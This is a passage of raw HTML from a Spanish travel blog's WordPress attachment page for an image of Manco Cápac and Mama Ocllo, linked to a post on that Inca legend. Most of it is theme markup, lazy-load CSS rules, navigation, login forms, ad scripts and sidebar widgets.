url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"7590ec3f-2871-4c62-9929-dcc2e42c6930","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"e43f270b-f7ab-41da-aaa3-2f64169af5e6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"8eccef32-f21a-4af4-aea9-f51a875f79fd","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"2f1e42d0-73c1-4891-adb5-fdd2856f6c22","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"afd9e894-7345-49aa-9629-b11ee435a936","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"9a54464f-f52d-429c-bf52-8e93dc2ec4bf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"b8d01f24-55d2-4f87-83a4-fb80832622cb","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"5b330524-c5b8-4461-a84a-e8a9b73d7766","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"11e19aa4-074e-4655-ac06-62bb219fe60d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"b9433d70-3275-4988-a0e9-4ca3787c0816","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"50cf3495-f061-4117-b668-678c35416a66","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"66aeca0e-b1ef-4666-a32f-51fd29f1a791","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"afd62bd3-6479-40c0-a2e8-b4ab920a6f3d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"56a4110d-0b7b-43b2-b949-4faaf07e339e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"034b65c4-5dc4-4748-af56-2e55c3ab1efc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"94308b45-af38-4c84-af71-ba0a8d473c51","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2f84e85c-e2e9-4e44-86a6-45b8b83a3a04","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"01fcb4f1-bd63-4322-a5f7-8d189ebbce58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"1a16d3e8-02d0-480c-bffb-7dd4f4fe1990","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"0aefb526-2990-494e-9715-007d0a397bee","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"dcee2b86-f5bb-4df4-afd9-e497d2d15a46","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-cbe0e4f0-b0fe-4e61-b301-e4f91c45883c: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"cbe0e4f0-b0fe-4e61-b301-e4f91c45883c","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-104748bb-9b59-4094-a087-544422228ab8: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"104748bb-9b59-4094-a087-544422228ab8","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-19288 attachmentid-19288 attachment-webp wp-theme-Newsmag manco-capac-y-mama-ocllo global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#f49095989d809cb495869891979b84869b908197979d9b9a9187da979b99" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#3256535e5b465a7253405e57515d42405d564751515b5d5c57411c515d5f" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_2c6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Leyenda de Manco Cápac y Mama Ocllo: Resumen e Historia para Niños [Actualizado]" class="entry-crumb" href="https://www.blogitravel.com/2020/01/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda/">Leyenda de Manco Cápac y Mama Ocllo: Resumen e Historia para Niños [Actualizado]</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">manco capac y mama ocllo</span></div>                                <h1 class="entry-title td-page-title">
                                <span>manco capac y mama ocllo</span>
                                </h1>            <a href="https://www.blogitravel.com/wp-content/uploads/2020/01/manco-capac-y-mama-ocllo.webp" title="manco capac y mama ocllo" rel="attachment"><img width="500" height="346" class="td-attachment-page-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20346'%3E%3C/svg%3E" alt="Manco Capac y Mama Ocllo" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2020/01/manco-capac-y-mama-ocllo.webp" /><noscript><img width="500" height="346" class="td-attachment-page-image" src="https://www.blogitravel.com/wp-content/uploads/2020/01/manco-capac-y-mama-ocllo.webp" alt="Manco Capac y Mama Ocllo" /></noscript></a>

            <div class="td-attachment-page-content">
                <!--CusAds0--><!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>            </div>
                                        <div class="td-attachment-prev"><a href='https://www.blogitravel.com/2020/01/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda/manco-capac-y-mama-ocllo2/'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="manco capac y mama ocllo2" decoding="async" data-attachment-id="19287" data-permalink="https://www.blogitravel.com/2020/01/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda/manco-capac-y-mama-ocllo2/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2020/01/manco-capac-y-mama-ocllo2.webp" data-orig-size="299,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="manco capac y mama ocllo2" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2020/01/manco-capac-y-mama-ocllo2-224x300.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2020/01/manco-capac-y-mama-ocllo2.webp" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2020/01/manco-capac-y-mama-ocllo2-150x150.webp" /><noscript><img width="150" height="150" src="https://www.blogitravel.com/wp-content/uploads/2020/01/manco-capac-y-mama-ocllo2-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="manco capac y mama ocllo2" decoding="async" data-attachment-id="19287" data-permalink="https://www.blogitravel.com/2020/01/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda/manco-capac-y-mama-ocllo2/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2020/01/manco-capac-y-mama-ocllo2.webp" data-orig-size="299,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="manco capac y mama ocllo2" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2020/01/manco-capac-y-mama-ocllo2-224x300.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2020/01/manco-capac-y-mama-ocllo2.webp" /></noscript></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_c25 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2020/07/leyenda-de-cantuna-resumen-corto-y-personajes/" title="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=160%2C160&amp;ssl=1 4x" alt="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=60%2C60&amp;ssl=1 1.5x, 